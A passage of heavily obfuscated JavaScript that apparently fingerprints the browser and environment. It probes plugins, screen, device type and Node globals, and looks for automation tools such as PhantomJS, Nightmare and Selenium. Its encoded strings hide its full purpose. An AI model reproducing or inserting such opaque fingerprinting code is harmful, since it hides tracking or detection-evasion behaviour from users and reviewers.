'\x35\x24\x54\x61')]]=_0x33075c[_0x42d7('0xa7', '\x35\x68\x5e\x55')](_0x407551,_0x33075c[_0x42d7('0xa8', '\x35\x68\x5e\x55')](_0x2f824e,_0x42d7('0xa9', '\x54\x5e\x62\x34')));}else{_0x4ff2e3[_0x4ff2e3[_0x42d7('0xaa', '\x37\x47\x45\x57')]]=_0x33075c[_0x42d7('0xab', '\x78\x24\x66\x4d')](_0x407551,_0x33075c[_0x42d7('0xac', '\x7a\x41\x40\x73')](_0x33075c[_0x42d7('0xad', '\x5d\x24\x50\x74')](_0x2f824e,'\x3d'),_0xe8efad[_0x42d7('0xae', '\x40\x39\x6b\x5e')]()));}}catch(_0x4fe38a){_0x4ff2e3[_0x4ff2e3[_0x42d7('0xaf', '\x44\x4b\x43\x62')]]=_0x33075c[_0x42d7('0xb0', '\x64\x5d\x6f\x63')](_0x407551,_0x33075c[_0x42d7('0xb1', '\x66\x6a\x39\x33')](_0x2f824e,_0x42d7('0xb2', '\x6d\x39\x57\x61')));break;}break;}catch(_0x5c44f1){_0x4ff2e3[_0x4ff2e3[_0x42d7('0xb3', '\x72\x39\x69\x6f')]]=_0x33075c[_0x42d7('0xb4', '\x5d\x24\x50\x74')](_0x407551,_0x33075c[_0x42d7('0xb5', '\x6f\x78\x7a\x4d')](_0x33075c[_0x42d7('0xb6', '\x53\x24\x77\x67')](_0x2f824e,'\x3d'),_0x5c44f1));}break;case _0x42d7('0xb7', '\x4a\x78\x6c\x39'):try{var _0x2f4283=_0x42d7('0xb8', '\x72\x39\x69\x6f')[_0x42d7('0xb9', '\x69\x67\x32\x47')]('\x7c'),_0x305a1b=0x0;while(!![]){switch(_0x2f4283[_0x305a1b++]){case'\x30':try{_0x43be71=_0x198bf6[_0x42d7('0xba', '\x54\x59\x78\x4c')]('\x69');}catch(_0x3f5b22){_0x4ff2e3[_0x4ff2e3[_0x42d7('0x5e', '\x7a\x41\x40\x73')]]=_0x33075c[_0x42d7('0xbb', '\x72\x43\x37\x5d')](_0x407551,_0x42d7('0xbc', '\x69\x6d\x29\x24'));break;}continue;case'\x31':var _0x198bf6=[];continue;case'\x32':for(var _0x43be71=0x0;_0x33075c[_0x42d7('0xbd', '\x69\x67\x32\x47')](_0x43be71,_0x198bf6[_0x42d7('0xbe', '\x6a\x64\x47\x50')]);_0x43be71++){_0x4ff2e3[_0x4ff2e3[_0x42d7('0xbe', '\x6a\x64\x47\x50')]]=_0x33075c[_0x42d7('0xbf', '\x61\x50\x6e\x29')](_0x407551,_0x33075c[_0x42d7('0xc0', '\x25\x4f\x4a\x6e')](_0x42d7('0xc1', '\x30\x26\x74\x5a'),_0x198bf6[_0x43be71]));}continue;case'\x33':try{var _0x21f5e5=_0x3122ed[_0x42d7('0xc2', '\x69\x6d\x29\x24')][_0x42d7('0xaf', '\x44\x4b\x43\x62')];if(_0x33075c[_0x42d7('0xc3', '\x6f\x78\x7a\x4d')](_0x21f5e5,0x0)||_0x33075c[_0x42d7('0xc4', '\x63\x4b\x38\x72')](_0x21f5e5,null)){_0x4ff2e3[_0x4ff2e3[_0x42d7('0xc5', '\x6d\x39\x57\x61')]]=_0x33075c[_0x42d7('0xc6', '\x54\x59\x78\x4c')](_0x407551,_0x42d7('0xc7', '\x5a\x34\x23\x21'));break;}}catch(_0x41ed07){_0x4ff2e3[_0x4ff2e3[_0x42d7('0xc8', '\x77\x36\x4b\x4f')]]=_0x33075c[_0x42d7('0xc9', '\x25\x4f\x4a\x6e')](_0x407551,_0x42d7('0xca', '\x58\x44\x68\x28'));break;}continue;case'\x34':for(var _0x43be71=0x0;_0x43be71<_0x3122ed[_0x42d7('0xcb', '\x44\x4b\x43\x62')][_0x42d7('0xcc', '\x51\x62\x68\x29')];_0x43be71++){var _0x40a0f5=_0x42d7('0xcd', '\x66\x6a\x39\x33')[_0x42d7('0xce', '\x30\x26\x74\x5a')]('\x7c'),_0x1a2d4f=0x0;while(!![]){switch(_0x40a0f5[_0x1a2d4f++]){case'\x30':var _0x8f7a67=_0x3122ed[_0x42d7('0xcf', '\x58\x44\x68\x28')][_0x43be71][_0x42d7('0xd0', '\x6d\x39\x57\x61')];continue;case'\x31':if(typeof _0x8f7a67===_0x42d7('0xd1', '\x24\x78\x43\x4a')){_0x32eee5=_0x42d7('0xd2', '\x78\x24\x66\x4d');}else if(_0x33075c[_0x42d7('0xd3', '\x56\x77\x52\x67')](_0x8f7a67[_0x42d7('0xd4', '\x35\x68\x5e\x55')]('\x2e')[_0x42d7('0xd5', '\x25\x4f\x4a\x6e')],0x1)){_0x32eee5=_0x8f7a67[_0x42d7('0xd6', '\x69\x6d\x29\x24')]('\x2e')[_0x42d7('0xd7', '\x5d\x24\x50\x74')]();}continue;case'\x32':var _0x32eee5=_0x42d7('0xd8', '\x66\x6a\x39\x33');continue;case'\x33':if(_0x33075c[_0x42d7('0xd9', '\x64\x5d\x6f\x63')](_0x198bf6[_0x42d7('0xda', '\x35\x24\x54\x61')](_0x32eee5),0x0)){_0x198bf6[_0x42d7('0xdb', '\x25\x4f\x4a\x6e')](_0x32eee5);}continue;case'\x34':if(_0x33075c[_0x42d7('0xdc', '\x69\x67\x32\x47')](typeof _0x3122ed[_0x42d7('0xdd', '\x74\x39\x6a\x6b')][_0x43be71],_0x42d7('0xde', '\x53\x24\x77\x67'))){_0x4ff2e3[_0x4ff2e3[_0x42d7('0xdf', '\x6f\x78\x7a\x4d')]]=_0x33075c[_0x42d7('0xe0', '\x63\x4b\x38\x72')](_0x407551,_0x42d7('0xe1', '\x69\x67\x32\x47'));break;}continue;}break;}}continue;}break;}}catch(_0x57cb11){_0x4ff2e3[_0x4ff2e3[_0x42d7('0xe2', '\x63\x51\x73\x26')]]=_0x407551(_0x33075c[_0x42d7('0xe3', '\x6a\x64\x47\x50')](_0x42d7('0xe4', '\x35\x24\x54\x61'),_0x57cb11));}break;case _0x42d7('0xe5', '\x4f\x50\x79\x79'):if(_0x2f824e===_0x42d7('0xe6', '\x4a\x78\x6c\x39')){try{var _0x4c87ed='';var _0x567f31=navigator[_0x42d7('0xe7', '\x64\x5d\x6f\x63')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x42d7('0xe8', '\x35\x24\x54\x61')](_0x567f31)){_0x4c87ed=_0x42d7('0xe9', '\x5e\x79\x55\x6e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x42d7('0xea', '\x69\x32\x73\x58')](_0x567f31)){_0x4c87ed=_0x42d7('0xeb', '\x5d\x24\x50\x74');}else{_0x4c87ed=_0x42d7('0xec', '\x63\x51\x73\x26');}_0x4ff2e3[_0x4ff2e3[_0x42d7('0xed', '\x63\x4b\x38\x72')]]=_0x33075c[_0x42d7('0xee', '\x78\x24\x66\x4d')](_0x407551,_0x33075c[_0x42d7('0xef', '\x7a\x45\x43\x55')](_0x33075c[_0x42d7('0xf0', '\x35\x68\x5e\x55')](_0x2f824e,'\x3d'),_0x4c87ed));}catch(_0x83dcd2){_0x4ff2e3[_0x4ff2e3[_0x42d7('0xf1', '\x40\x33\x6a\x5a')]]=_0x33075c[_0x42d7('0xf2', '\x44\x4b\x43\x62')](_0x407551,_0x33075c[_0x42d7('0xf3', '\x4c\x61\x43\x75')](_0x33075c[_0x42d7('0xf4', '\x71\x39\x62\x52')](_0x2f824e,_0x42d7('0xf5', '\x44\x52\x63\x52')),_0x83dcd2[_0x42d7('0xf6', '\x5e\x79\x55\x6e')]()));}}break;}_0x33075c[_0x42d7('0xf7', '\x7a\x45\x43\x55')](_0x34dde4);}continue;case'\x34':while(--_0x1d596e){_0xf8983b=_0x33075c[_0x42d7('0xf8', '\x7a\x45\x43\x55')](_0xf8983b[_0x42d7('0xf9', '\x66\x6a\x39\x33')](0x1),_0xf8983b[0x0]);}continue;case'\x35':var _0xf8983b=_0x42d7('0xfa', '\x35\x24\x54\x61');continue;case'\x36':return _0x4ff2e3[_0x42d7('0xfb', '\x77\x36\x4b\x4f')]();continue;case'\x37':var _0x1d596e=0x2;continue;case'\x38':var _0x137784=_0x33075c[_0x42d7('0xfc', '\x35\x68\x5e\x55')](_0xf8983b[_0x42d7('0xaa', '\x37\x47\x45\x57')],0x0);continue;case'\x39':while(--_0x137784){_0x1c70eb=_0x33075c[_0x42d7('0xfd', '\x24\x78\x43\x4a')](_0x1c70eb[_0x42d7('0xfe', '\x5a\x34\x23\x21')](0x1),_0x1c70eb[0x0]);}continue;}break;}}var _0x20e2e7=[[_0x42d7('0xff', '\x37\x6f\x58\x78'),_0x42d7('0x100', '\x61\x50\x6e\x29'),function(){return navigator;}],[_0x42d7('0x101', '\x35\x68\x5e\x55'),_0x42d7('0x102', '\x40\x39\x6b\x5e'),function(){return navigator[_0x42d7('0x103', '\x30\x26\x74\x5a')];}],[_0x42d7('0x104', '\x63\x51\x73\x26'),_0x42d7('0x105', '\x35\x68\x5e\x55'),function(){return navigator[_0x42d7('0x106', '\x54\x5e\x62\x34')];}],[_0x42d7('0x107', '\x7a\x41\x40\x73'),_0x42d7('0x108', '\x25\x4f\x4a\x6e'),function(){return _0x295231[_0x42d7('0x109', '\x35\x68\x5e\x55')](navigator[_0x42d7('0x10a', '\x79\x48\x29\x4f')][_0x42d7('0x10b', '\x56\x77\x52\x67')],0x0);}],[_0x42d7('0x10c', '\x42\x2a\x39\x6b'),_0x42d7('0x10d', '\x66\x6a\x39\x33'),function(){return navigator[_0x42d7('0x10e', '\x44\x4b\x43\x62')];}],[_0x42d7('0x10f', '\x63\x4b\x38\x72'),_0x42d7('0x110', '\x64\x5d\x6f\x63'),function(){return navigator[_0x42d7('0x111', '\x69\x32\x73\x58')];}],[_0x42d7('0x112', '\x74\x39\x6a\x6b'),_0x42d7('0x113', '\x77\x36\x4b\x4f'),function(){}],[_0x42d7('0x114', '\x72\x43\x37\x5d'),_0x42d7('0x90', '\x25\x4f\x4a\x6e'),function(){var _0x97ccbd=ActiveXObject;return _0x97ccbd;}],[_0x42d7('0x115', '\x54\x4c\x36\x6a'),_0x42d7('0x116', '\x6f\x78\x7a\x4d'),function(){var _0x294c3e=webkitURL;return _0x294c3e;}],[_0x42d7('0x117', '\x4f\x78\x6a\x25'),_0x42d7('0x118', '\x5d\x24\x50\x74'),function(){var _0x4ef012=_phantom;return _0x4ef012;}],[_0x42d7('0x119', '\x35\x68\x5e\x55'),_0x42d7('0x11a', '\x51\x62\x68\x29'),function(){var _0x249f63=callPhantom;return _0x249f63;}],[_0x42d7('0x11b', '\x40\x39\x6b\x5e'),_0x42d7('0x11c', '\x79\x48\x29\x4f'),function(){var _0x54a092=chrome;return _0x54a092;}],[_0x42d7('0x11d', '\x40\x39\x6b\x5e'),_0x42d7('0x11e', '\x4f\x78\x6a\x25'),function(){var _0x2d37da=yandex;return _0x2d37da;}],[_0x42d7('0x11f', '\x71\x39\x62\x52'),_0x42d7('0x120', '\x24\x78\x43\x4a'),function(){var _0xaf5c2b=opera;return _0xaf5c2b;}],[_0x42d7('0x121', '\x4a\x78\x6c\x39'),_0x42d7('0x11e', '\x4f\x78\x6a\x25'),function(){var _0x5b0e40=opr;return _0x5b0e40;}],[_0x42d7('0x122', '\x58\x44\x68\x28'),_0x42d7('0x123', '\x35\x24\x54\x61'),function(){var _0x1bdb0b=safari;return _0x1bdb0b;}],[_0x42d7('0x124', '\x72\x43\x37\x5d'),_0x42d7('0x125', '\x69\x67\x32\x47'),function(){var _0x37b468=awesomium;return _0x37b468;}],[_0x42d7('0x126', '\x61\x50\x6e\x29'),_0x42d7('0x120', '\x24\x78\x43\x4a'),function(){var _0x202672=puffinDevice;return _0x202672;}],[_0x42d7('0x127', '\x77\x36\x4b\x4f'),_0x42d7('0x128', '\x69\x32\x73\x58'),function(){var _0x4973a6=__nightmare;return _0x4973a6;}],[_0x42d7('0x129', '\x74\x39\x6a\x6b'),_0x42d7('0x12a', '\x44\x4b\x43\x62'),function(){var _0x2a3a3b=domAutomation;return _0x2a3a3b;}],[_0x42d7('0x12b', '\x69\x6d\x29\x24'),_0x42d7('0x12c', '\x66\x6a\x39\x33'),function(){var _0x50346e=domAutomationController;return _0x50346e;}],[_0x42d7('0x12d', '\x72\x39\x69\x6f'),_0x42d7('0x12e', '\x78\x24\x66\x4d'),function(){var _0x515aa9=_Selenium_IDE_Recorder;return _0x515aa9;}],[_0x42d7('0x12f', '\x69\x6d\x29\x24'),_0x42d7('0x130', '\x42\x2a\x39\x6b'),function(){return document[_0x42d7('0x131', '\x77\x36\x4b\x4f')];}],[_0x42d7('0x132', '\x54\x59\x78\x4c'),_0x42d7('0x133', '\x5e\x79\x55\x6e'),function(){return document[_0x42d7('0x134', '\x72\x43\x37\x5d')];}],[_0x42d7('0x135', '\x24\x78\x43\x4a'),_0x42d7('0x136', '\x7a\x41\x40\x73'),function(){return process[_0x42d7('0x137', '\x44\x4b\x43\x62')];}],[_0x42d7('0x138', '\x6f\x69\x54\x77'),_0x42d7('0x139', '\x69\x6d\x29\x24'),function(){return global[_0x42d7('0x13a', '\x4f\x78\x6a\x25')];}],[_0x42d7('0x13b', '\x79\x48\x29\x4f'),_0x42d7('0x13c', '\x77\x36\x4b\x4f'),function(){return global[_0x42d7('0x13d', '\x7a\x45\x43\x55')];}],[_0x42d7('0x13e', '\x54\x5e\x62\x34'),_0x42d7('0x123', '\x35\x24\x54\x61'),function(){return WebAssembly;}],[_0x42d7('0x13f', '\x24\x78\x43\x4a'),_0x42d7('0x140', '\x72\x39\x69\x6f'),function(){return _0x295231[_0x42d7('0x141', '\x40\x33\x6a\x5a')](require,'\x66\x73');}],[_0x42d7('0x142', '\x77\x36\x4b\x4f'),_0x42d7('0x143', '\x5e\x79\x55\x6e'),function(){return _0x295231[_0x42d7('0x144', '\x54\x4c\x36\x6a')](globalThis,global);}],[_0x42d7('0x145', '\x5e\x79\x55\x6e'),_0x42d7('0x146', '\x51\x62\x68\x29'),function(){return window[_0x42d7('0x147', '\x37\x47\x45\x57')]();}],[_0x42d7('0x148', '\x44\x52\x63\x52'),_0x42d7('0x149', '\x54\x59\x78\x4c'),function(){return navigator[_0x42d7('0x14a', '\x37\x47\x45\x57')];}],[_0x42d7('0x14b', '\x63\x4b\x38\x72'),_0x42d7('0x14c', '\x6a\x64\x47\x50'),function(){return navigator[_0x42d7('0x14d', '\x69\x32\x73\x58')];}],[_0x42d7('0x14e', '\x6f\x69\x54\x77'),_0x42d7('0x14f', '\x6f\x69\x54\x77'),function(){return navigator[_0x42d7('0x150', '\x42\x2a\x39\x6b')];}],[_0x42d7('0x151', '\x54\x5e\x62\x34'),_0x42d7('0x152', '\x35\x24\x54\x61'),function(){return _0x295231[_0x42d7('0x153', '\x6f\x69\x54\x77')](navigator[_0x42d7('0x154', '\x6d\x39\x57\x61')],'\x43');}],[_0x42d7('0x155', '\x74\x39\x6a\x6b'),_0x42d7('0x156', '\x5a\x34\x23\x21'),function(){window[_0x42d7('0x157', '\x51\x62\x68\x29')]=Object[_0x42d7('0x158', '\x4f\x50\x79\x79')](window);return window[_0x42d7('0x159', '\x7a\x45\x43\x55')][_0x42d7('0x7e', '\x5e\x79\x55\x6e')];}],[_0x42d7('0x15a', '\x5d\x24\x50\x74'),_0x42d7('0x15b', '\x74\x39\x6a\x6b'),function(){return window[_0x42d7('0x15c', '\x4a\x78\x6c\x39')]==0x0;}],[_0x42d7('0x15d', '\x64\x5d\x6f\x63'),_0x42d7('0x15e', '\x69\x6d\x29\x24'),function(){return _0x295231[_0x42d7('0x15f', '\x37\x47\x45\x57')](window[_0x42d7('0x160', '\x6f\x69\x54\x77')],0x0);}],[_0x42d7('0x161', '\x56\x77\x52\x67'),_0x42d7('0x162', '\x58\x44\x68\x28'),function(){return window[_0x42d7('0x163', '\x5e\x79\x55\x6e')];}],[_0x42d7('0x164', '\x54\x59\x78\x4c'),_0x42d7('0x165', '\x54\x4c\x36\x6a'),function(){return window[_0x42d7('0x166', '\x61\x50\x6e\x29')][_0x42d7('0x167', '\x54\x5e\x62\x34')]();}],[_0x42d7('0x168', '\x5d\x24\x50\x74'),_0x42d7('0x169', '\x54\x59\x78\x4c'),function(){return _0x295231[_0x42d7('0x16a', '\x63\x4b\x38\x72')](Boolean,_0x295231[_0x42d7('0x16b', '\x5e\x79\x55\x6e')](typeof process,_0x42d7('0x16c', '\x70\x34\x37\x51'))&&process[_0x42d7('0x16d', '\x40\x33\x6a\x5a')]&&process[_0x42d7('0x16e', '\x63\x51\x73\x26')][_0x42d7('0x16f', '\x40\x39\x6b\x5e')]);}],[_0x42d7('0x170', '\x5e\x79\x55\x6e'),_0x42d7('0x171', '\x6a\x64\x47\x50'),function(){return document[_0x42d7('0x172', '\x26\x70\x5b\x74')];}],[_0x42d7('0x173', '\x37\x6f\x58\x78'),_0x42d7('0x108', '\x25\x4f\x4a\x6e'),function(){return eval[_0x42d7('0x174', '\x5a\x34\x23\x21')]()[_0x42d7('0x97', '\x69\x6d\x29\x24')];}],[_0x42d7('0x175', '\x64\x5d\x6f\x63'),_0x42d7('0x176', '\x79\x48\x29\x4f'),function(){return navigator[_0x42d7('0x177', '\x25\x4f\x4a\x6e')][_0x42d7('0x178', '\x30\x26\x74\x5a')];}],[_0x42d7('0x179', '\x7a\x45\x43\x55'),_0x42d7('0x17a', '\x6a\x64\x47\x50'),function(){return deviceType;}],[_0x42d7('0x17b', '\x78\x24\x66\x4d'),_0x42d7('0x17c', '\x42\x2a\x39\x6b'),function(){return screen[_0x42d7('0x17d', '\x53\x24\x77\x67')];}],[_0x42d7('0x17e', '\x6f\x69\x54\x77'),_0x42d7('0x17f', '\x71\x39\x62\x52'),function(){return screen[_0x42d7('0x180', '\x51\x62\x68\x29')];}],[_0x42d7('0x181', '\x78\x24\x66\x4d'),_0x42d7('0x182', '\x37\x47\x45\x57'),function(){var _0x41e242=eoapi;return _0x41e242;}],[_0x42d7('0x183', '\x35\x24\x54\x61'),_0x42d7('0x12e', '\x78\x24\x66\x4d'),function(){var _0x24b85=eoapi_VerifyThis;return _0x24b85;}],[_0x42d7('0x184', '\x66\x6a\x39\x33'),_0x42d7('0x185', '\x63\x4b\x38\x72'),function(){var _0x34ac19=eoapi_extInvoke;return _0x34ac19;}],[_0x42d7('0x186', '\x54\x59\x78\x4c'),_0x42d7('0x187', '\x40\x39\x6b\x5e'),function(){var _0x3de702=eoWebBrowserDispatcher;return _0x3de702;}],[_0x42d7('0x188', '\x40\x39\x6b\x5e'),_0x42d7('0x189', '\x64\x5d\x6f\x63'),function(){return window[_0x42d7('0x18a', '\x44\x52\x63\x52')];}],[_0x42d7('0x18b', '\x64\x5d\x6f\x63'),_0x42d7('0x18c', '\x72\x39\x69\x6f'),function(){return _0x295231[_0x42d7('0x18d', '\x66\x6a\x39\x33')](navigator[_0x42d7('0x18e', '\x35\x24\x54\x61')][_0x42d7('0x38', '\x64\x5d\x6f\x63')],0x2);}],[_0x42d7('0x18f', '\x30\x26\x74\x5a'),_0x42d7('0x190', '\x54\x5e\x62\x34'),function(){return navigator[_0x42d7('0x191', '\x4f\x50\x79\x79')][_0x42d7('0xf1', '\x40\x33\x6a\x5a')]==0x2;}],[_0x42d7('0x192', '\x35\x24\x54\x61'),_0x42d7('0x11e', '\x4f\x78\x6a\x25'),function(){return window[_0x42d7('0x193', '\x5e\x31\x71\x61')];}],[_0x42d7('0x194', '\x37\x47\x45\x57'),_0x42d7('0x152', '\x35\x24\x54\x61'),function(){return navigator[_0x42d7('0x195', '\x6f\x69\x54\x77')][_0x42d7('0x196', '\x35\x24\x54\x61')][0x0][_0x42d7('0x197', '\x70\x34\x37\x51')];}],[_0x42d7('0x198', '\x5e\x79\x55\x6e'),_0x42d7('0x199', '\x7a\x41\x40\x73'),function(){return navigator[_0x42d7('0x19a', '\x69\x67\x32\x47')][_0x42d7('0x19b', '\x79\x48\x29\x4f')][0x1][_0x42d7('0x19c', '\x35\x68\x5e\x55')];}],[_0x42d7('0x19d', '\x40\x33\x6a\x5a'),_0x42d7('0x19e', '\x6f\x69\x54\x77'),function(){return navigator[_0x42d7('0x19f', '\x56\x77\x52\x67')][_0x42d7('0x1a0', '\x64\x5d\x6f\x63')][0x2][_0x42d7('0x1a1', '\x5a\x34\x23\x21')];}],[_0x42d7('0x1a2', '\x56\x77\x52\x67'),_0x42d7('0x1a3', '\x7a\x45\x43\x55'),function(){return navigator[_0x42d7('0x1a4', '\x4c\x61\x43\x75')][_0x42d7('0x1a5', '\x64\x5d\x6f\x63')];}],[_0x42d7('0x1a6', '\x70\x34\x37\x51'),_0x42d7('0x125', '\x69\x67\x32\x47'),function(){return navigator[_0x42d7('0x1a7', '\x4c\x61\x43\x75')];}],[_0x42d7('0x1a8', '\x79\x48\x29\x4f'),_0x42d7('0x108', '\x25\x4f\x4a\x6e'),function(){return navigator[_0x42d7('0x1a9', '\x79\x48\x29\x4f')][_0x42d7('0x1aa', '\x24\x78\x43\x4a')];}],[_0x42d7('0x1ab', '\x69\x6d\x29\x24'),_0x42d7('0x17c', '\x42\x2a\x39\x6b'),function(){return navigator[_0x42d7('0x1ac', '\x6d\x39\x57\x61')][_0x42d7('0x1ad', '\x5d\x24\x50\x74')];}]];try{var _0x3031c2=_0x42d7('0x1ae', '\x6a\x64\x47\x50')[_0x42d7('0xb9', '\x69\x67\x32\x47')]('\x7c'),_0x23a618=0x0;while(!![]){switch(_0x3031c2[_0x23a618++]){case'\x30':if(_0x13955b){try{_0x5e0f46[_0x42d7('0x1af', '\x5a\x34\x23\x21')]=_0x295231[_0x42d7('0x1b0', '\x69\x32\x73\x58')](_0x52a5bf,_0x13955b);}catch(_0x152af8){}}continue;case'\x31':if(_0x47ef1d){_0x20e2e7[_0x42d7('0xdb', '\x25\x4f\x4a\x6e')]([_0x47ef1d,_0x42d7('0x1b1', '\x61\x50\x6e\x29')]);_0x295231[_0x42d7('0x1b2', '\x44\x4b\x43\x62')](_0x2f2afb,_0x295231[_0x42d7('0x1b3', '\x51\x62\x68\x29')](_0x3c4e3c,_0x20e2e7));}continue;case'\x32':_0x295231[_0x42d7('0x1b4', '\x54\x4c\x36\x6a')](_0x34dde4);continue;case'\x33':var _0x418f95=_0x42d7('0x1b5', '\x79\x48\x29\x4f');continue;case'\x34':_0x20e2e7[_0x42d7('0x1b6', '\x42\x2a\x39\x6b')]([_0x295231[_0x42d7('0x1b7', '\x37\x47\x45\x57')](_0x295231[_0x42d7('0x1b8', '\x40\x33\x6a\x5a')]('\x27'+_0x418f95,'\x27'),_0x42d7('0x1b9', '\x6f\x69\x54\x77')),_0x42d7('0x1ba', '\x7a\x45\x43\x55'),function(){return _0x418f95[_0x42d7('0xae', '\x40\x39\x6b\x5e')]();}]);continue;case'\x35':if(!_0x3e60f5[_0x42d7('0x1bb', '\x40\x39\x6b\x5e')])_0x3e60f5[_0x42d7('0x1bc', '\x69\x67\x32\x47')]=_0x2e7cc0;continue;case'\x36':_0x295231[_0x42d7('0x1bd', '\x53\x24\x77\x67')](_0x2f2afb,_0x295231[_0x42d7('0x1be', '\x35\x24\x54\x61')](_0x3c4e3c,_0x20e2e7));continue;case'\x37':_0x5bb4a5[_0x42d7('0x1bf', '\x44\x4b\x43\x62')](_0x42d7('0x1c0', '\x40\x39\x6b\x5e'))[_0x42d7('0x1c1', '\x61\x50\x6e\x29')]=_0x295231[_0x42d7('0x1c2', '\x51\x62\x68\x29')](_0x42d7('0x1c3', '\x77\x36\x4b\x4f'),_0x3e60f5[_0x42d7('0x1c4', '\x74\x39\x6a\x6b')][_0x42d7('0x1c5', '\x70\x34\x37\x51')]());continue;}break;}}catch(_0x5a2326){_0x5bb4a5[_0x42d7('0x1c6', '\x4f\x50\x79\x79')](_0x42d7('0x1c7', '\x40\x33\x6a\x5a'))[_0x42d7('0x1c8', '\x56\x77\x52\x67')]=_0x295231[_0x42d7('0x1c9', '\x71\x39\x62\x52')](_0x42d7('0x1ca', '\x56\x77\x52\x67'),_0x3e60f5[_0x42d7('0x1cb', '\x35\x24\x54\x61')](_0x5a2326[_0x42d7('0x1cc', '\x7a\x45\x43\x55')]));}finally{if(_0x13955b)_0x5e0f46[_0x42d7('0x1cd', '\x5e\x79\x55\x6e')]=_0x13955b;}}());